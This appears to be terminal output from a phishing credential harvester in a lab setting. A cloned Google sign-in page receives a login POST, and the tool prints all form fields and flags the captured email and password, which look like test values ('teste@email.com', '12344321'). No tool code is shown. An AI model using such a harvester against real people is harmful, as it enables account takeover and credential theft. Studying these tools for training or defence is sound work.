 10.211.55.1 - - [21/Feb/2023 07:12:03] "POST /ServiceLoginAuth HTTP/1.1" 302 -
[*] WE GOT A HIT! Printing the output:
PARAM: GALX=SJLCkfgaqoM
PARAM: continue=https://accounts.google.com/o/oauth2/auth?zt=ChRsWFBwd2JmV1hIcDhtUFdldzBENhIfVWs
LW9MdThibW1TMFQzVUZFc1BBaURuWmlRSQ%E2%88%99APsBz4gAAAAAUy4_qD7Hbfz38w8kxnaNouLcRiD3YTjX
PARAM: service=lso
PARAM: dsh=-7381887106725792428
PARAM: _utf8=â
PARAM: bgresponse=js_disabled
PARAM: pstMsg=1
PARAM: dnConn=
PARAM: checkConnection=
PARAM: checkedDomains=youtube
POSSIBLE USERNAME FIELD FOUND: Email=teste@email.com
POSSIBLE PASSWORD FIELD FOUND: Passwd=12344321
PARAM: signIn=Sign+in
PARAM: PersistentCookie=yes
[*] WHEN YOU'RE FINISHED, HIT CONTROL-C TO GENERATE A REPORT.
10.211.55.1 - - [21/Feb/2023 07:12:29] "POST /ServiceLoginAuth HTTP/1.1" 302 -
root
File System
cdrom0